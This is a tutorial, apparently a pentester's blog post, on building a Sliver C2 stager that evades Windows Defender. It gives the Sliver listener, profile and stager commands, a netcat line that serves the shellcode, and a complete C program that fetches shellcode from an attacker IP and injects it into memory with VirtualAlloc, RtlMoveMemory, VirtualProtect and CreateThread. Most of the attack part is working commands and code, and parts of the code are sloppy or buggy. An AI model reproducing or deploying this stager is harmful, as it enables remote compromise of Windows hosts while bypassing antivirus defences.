
This post is going to use the SLIVER C2 framework to configure a stager and bypass a current updated windows defender, using shellcode injection.
Note that this is not the best OPPSEC as i’m just going to be running an arbitrary executable on disk, for a more realistic attack scenario e.g using a malicious document see my other post regarding Covenant.
We first need to understand how most AVs detect threats, this will allow us to try and bypass their detection methodology.
Normally AV detection it categorised in 2 ways
Static
Simply put static analysis is where AV determines if you file is on a known blacklist of known bad software e.g hashes, or whether it can detect any suspicious strings in the binary which it knows to be bad. along with whether the binary is well known or signed etc.
Static detection’s can also be triggered based on the malware’s execution e.g reacting to certain malware activity. process creations etc.
Dynamic
Dynamic detection is more complex and looks at behavioural detection e.g suspicious process relationships, along with utilising userland API hooking to examine API calls to determine if they reach a threshold of what would be considered malicious.
No we know the basics of AV detection lets try and take a default Sliver C2 payload that would be detected as malicious and execute it on a host.
The C2 Setup
The first thing you need to do is install the Sliver C2 Framework setup is very simple simply download and execute the binary from here i placed my binary in /bin but where its placed is up to the user /opt etc, you can live on the edge and just run it from your downloads directory.
Once your up and running you should be presented with the following

Now lets see what options we have available to us

I’m going to use an mtls listener on port 443, so just run the command
mtls --lport 443The next step is to generate a SLIVER shellcode profile
new-profile --profile-name win-shellcode --mtls 192.168.149.132:443 --skip-symbols --format shellcode
Now we have the profile we can generate a stager
stage-listener --url tcp://192.168.149.132:80 --profile win-shellcodeNow we should generate a stager to user with our listener
generate stager --lhost 192.168.149.132 --lport 80 --save /rootNow if we run jobs we should see 2 jobs running as seen below

Creating the Stager
Now we have a staging listener setup, we just need to create a executable that will pull the staging listener shellcode from a server and execute it directly in memory on the host, this will reduce the size of a standard sliver binary from 8MB to around 15KB making it much more manageable.
We are going to do this via process injection. This methodology also avoids writing to memory using RWX permissions (think DFIR)
If you just want a POC skip past the breakdown section to POC.
Breakdown
First lets make sure that if someone connects to our server on a specific port they can download our shellcode, netcat can be used for this.
nc -vnlp 8080 < /root/EMBARRASSED_PROGRESSSo the first thing to do is open visual studio or your preferred IDE, I use visual studio so this tutorial I will be using that.
Create a New Empty C++ Project as shown below

Once you’ve opened the project right click select add and then new item. Then add add a new .cpp source file as shown

You then need to rename the file from something.cpp to something.c
Now we need to create some C code that will download the payload from our site and execute it in memory. First we need to import some headers
#include<stdio.h>
#include<winsock2.h>
#pragma warning(disable:4996)
//Winsock Library
#pragma comment(lib,"ws2_32.lib")
I had issues with compiling with visual studio which lead me to an article which showed pragma warning(disable:4996) which fixed me compilation errors which is why that line is included.
First we need to create a socket and connect to a remote IP hosting our shellcode the C code snippet below gives an example of this.
int main(int argc, char** argv) {
	WSADATA wsa;
	SOCKET s;
	struct sockaddr_in server;
	char* message;
	unsigned char sh3llcode[1024];
	int recv_size;

	if (WSAStartup(MAKEWORD(2, 2), &wsa) != 0)
	{
		return 1;
	}

	if ((s = socket(AF_INET, SOCK_STREAM, 0)) == INVALID_SOCKET)
	{
	}
	server.sin_addr.s_addr = inet_addr("192.168.149.132");
	server.sin_family = AF_INET;
	server.sin_port = htons(8080);

	if (connect(s, (struct sockaddr*)&server, sizeof(server)) < 0)
	{
		return 1;
	}

	if ((recv_size = recv(s, sh3llcode, 1024, 0)) == SOCKET_ERROR)

sh3llcode[recv_size];
Now we’ve pulled our shellcode from our attacker server We need to inject it into our current process. Thankfully the windows API makes this easy to do.
The API calls are:
- VirtualAlloc
- RtlMoveMemory
- VirtualProtect
- CreateThread
VirtualAlloc
This API call is used to allocate memory within a process, This API Call takes 4 arguments.
- Position 0 – lpaddress This is the starting address of the region of memory to allocate. I Chose 0 to allow windows to choose where to allocate the memory within that process
- Position 1 – size set the size to allocate to the length of the downloaded shellcode
- Position 2 – flAllocationType This parameter determines the type of memory allocation. It works similar to chmod for linux in the way that it adds up to a final number. Since the flag number is 0x3000 it means its using flags 0x1000 (MEM_COMMIT) and 0x2000 (MEM_RESERVE) to both reserve and commit memory.
- Position 3 – flProtect This sets the permissions on how this memory space can be used Flag 0x04 stands for PAGE_READWRITE
Note that we havent given execute permissions here and as such if the permissions are unchanged our copied shellcode will not be able to execute from this location, this is better from an OPSEC perspective as RWX permissions on memory is likely to be detected as malicious by memory scanning tools.
An example of this api called and being used from the POC is shown below
LPVOID addressPointer = VirtualAlloc(addrspace.hProcess, sizeof(sh3llcode), 0x3000, 0x04);RtlMoveMemory
Now we have space in memory for our Shellcode the next step is to actually move the shellcode into this process. This can be done with the API call RtlMoveMemory
The API call RtlMoveMemory takes 3 arguments
- Position 0 – Destination This is the destination of where you want to place your shellcode in memory.
- Position 1 – Source – This is the source of your shellcode that you want to move into memory
- Position 2 – Length This is the length of bytes that you need to copy from the source to the destination
RtlMoveMemory(addressPointer, sh3llcode, sizeof(sh3llcode));VirtualProtect
This API Call is used to change the permissions of the memory to remove the read write permissions and mark the memory allocation as executable.
This API Call takes 4 arguments
- Position 0 – lpaddress This is the starting address of the region of memory to allocate.
- Position 1 – dwSize The size of the region whose access protection attributes are to be changed, in bytes
- Position 2 – flNewProtect This is the new permissions to assign to the segment of memory
- Position 3 – lpflOldProtect This is the old permission originally assigned to the memory segment
VirtualProtect(addressPointer, sizeof(sh3llcode), 0x20, &dwOldProtect);CreateThread
This API Call is used to create a thread within the process and execute the shellcode. This API Call takes 6 arguments.
- Position – 0 lpThreadAttributes This is the thread security descriptor, if left as NULL it just inherits the default.
- Position – 1 dwStackSize the initial size of the stack in bytes
- Position – 2 lpStartAddress this shows and represents the starting address of the thread.
- Position – 3 lpParameter variable to be passed to the thread.
- Position – 4 dwCreationFlags flags that control the creation of the thread.
CreateThread(addrspace.hProcess, 0, (LPTHREAD_START_ROUTINE)addressPointer, NULL, 0, 0);So now we have a list of all the APIs used with examples of how to use them to inject shellcode and avoid configuring RWX blobs in memory.
POC or GTFO
#include<stdio.h>
#include<winsock2.h>
#pragma warning(disable:4996)
//Winsock Library
#pragma comment(lib,"ws2_32.lib")


int main(int argc, char** argv) {
	WSADATA wsa;
	SOCKET s;
	struct sockaddr_in server;
	char* message;
	unsigned char sh3llcode[2048];
	int recv_size;

	if (WSAStartup(MAKEWORD(2, 2), &wsa) != 0)
	{
		return 1;
	}

	if ((s = socket(AF_INET, SOCK_STREAM, 0)) == INVALID_SOCKET)
	{
	}
	server.sin_addr.s_addr = inet_addr("192.168.149.132");
	server.sin_family = AF_INET;
	server.sin_port = htons(8080);

	if (connect(s, (struct sockaddr*)&server, sizeof(server)) < 0)
	{
		return 1;
	}

	if ((recv_size = recv(s, sh3llcode, 1024, 0)) == SOCKET_ERROR)

	sh3llcode[recv_size];

	PROCESS_INFORMATION addrspace = { 0 };
	DWORD dwOldProtect = 0x04;

	LPVOID addressPointer = VirtualAlloc(addrspace.hProcess, sizeof(sh3llcode), 0x3000, 0x04);

	RtlMoveMemory(addressPointer, sh3llcode, sizeof(sh3llcode));

	VirtualProtect(addressPointer, sizeof(sh3llcode), 0x20, &dwOldProtect);

	CreateThread(addrspace.hProcess, 0, (LPTHREAD_START_ROUTINE)addressPointer, NULL, 0, 0);

	Sleep(1000);

	return 0;
}
Once you’ve edited that code where required e.g IP address and port you can just save it and compile with Ctrl-B within visual studio.
Then just execute the binary and you will be presented with your shell which currently as of 07/2020 bypasses updated windows defender.

Now all that’s out of the way credits to the following
https://github.com/BishopFox/sliver
https://pentestlaboratories.com/2020/06/23/abusing-net-core-application-whitelisting/
various Microsoft documentation
and other posts which included code which i’ve used but can no longer find to link 🙁

